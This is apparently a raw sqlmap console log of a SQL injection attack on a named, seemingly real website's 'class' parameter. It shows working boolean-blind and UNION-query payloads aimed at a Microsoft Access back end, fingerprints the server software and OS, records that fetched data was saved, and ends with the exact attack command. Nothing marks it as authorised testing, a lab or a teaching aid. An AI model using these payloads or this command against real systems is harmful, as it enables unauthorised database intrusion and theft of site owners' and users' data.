 sqlmap.py
Parameter: class
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=001' AND 9005=9005 AND 'zUuP'='zUuP
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: class=-8154' UNION ALL SELECT NULL,NULL,CHR(58)&CHR(102)&CHR(100)&C
HR(105)&CHR(58)&CHR(112)&CHR(68)&CHR(108)&CHR(105)&CHR(103)&CHR(97)&CHR(79)&CHR(
108)&CHR(77)&CHR(74)&CHR(58)&CHR(117)&CHR(113)&CHR(111)&CHR(58),NULL,NULL,NULL,N
ULL,NULL FROM MSysAccessObjects%00
---
[15:10:48] [INFO] testing Microsoft Access
[15:10:48] [INFO] confirming Microsoft Access
[15:10:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:10:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[15:10:49] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.gwythzs.com'
[*] shutting down at 15:10:49
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.gwythzs.com/cp.asp?class=
001"